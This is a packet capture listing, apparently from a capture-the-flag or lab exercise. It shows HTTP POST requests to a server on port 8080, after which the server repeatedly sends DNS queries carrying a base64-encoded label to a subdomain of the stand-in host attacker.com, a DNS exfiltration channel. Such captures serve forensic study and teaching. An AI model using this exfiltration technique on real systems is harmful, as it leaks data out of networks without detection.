 4 0.001153372 61.139.2.1 61.139.2.128 HTTP 6743 POST / HTTP/1.1
5 0.001194460 61.139.2.128 61.139.2.1 TCP 54 8080 → 13618 [ACK] Seq=1 Ack=6690 Win=60672 Len=0
6 0.022331876 61.139.2.128 61.139.2.1 TCP 526 8080 → 13618 [PSH, ACK] Seq=1 Ack=6690 Win=64128 Len=472 [TCP PDU reassembled in 7]
7 0.022772890 61.139.2.128 61.139.2.1 HTTP 59 HTTP/1.1 200
8 0.022942100 61.139.2.1 61.139.2.128 TCP 60 13618 → 8080 [ACK] Seq=6690 Ack=478 Win=130816 Len=0
9 5.136519104 61.139.2.1 61.139.2.128 HTTP 6855 POST / HTTP/1.1
10 5.137259024 61.139.2.128 61.139.2.1 TCP 54 8080 → 13618 [ACK] Seq=478 Ack=13491 Win=64128 Len=0
11 5.153387537 61.139.2.128 61.139.2.2 DNS 101 Standard query 0xf4d1 AAAA fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com
12 5.153601482 61.139.2.128 61.139.2.2 DNS 101 Standard query 0x9f5d A fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com
13 10.159628056 61.139.2.128 61.139.2.2 DNS 101 Standard query 0xf4d1 AAAA fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com
14 10.159758603 61.139.2.128 61.139.2.2 DNS 101 Standard query 0x9f5d A fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com
15 15.164065098 61.139.2.128 61.139.2.2 DNS 113 Standard query 0xd892 AAAA fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com.localdomain
16 15.164204411 61.139.2.128 61.139.2.2 DNS 113 Standard query 0x3ba8 A fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com.localdomain
17 20.170129168 61.139.2.128 61.139.2.2 DNS 113 Standard query 0x3ba8 A fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com.localdomain
18 20.179310323 61.139.2.128 61.139.2.2 DNS 113 Standard query 0xd892 AAAA fTBlMXVGX2dmaFd7cnpuVGswCg==.attacker.com.localdomain
19 25.713274872 61.139.2.128 61.139.2.1 HTTP 333 HTTP/1.1 302
20 25.757809690 61.139.2.1 61.139.2.128 TCP 60 13618 → 8080 [ACK] Seq=13491 Ack=757 Win=130560 Len=0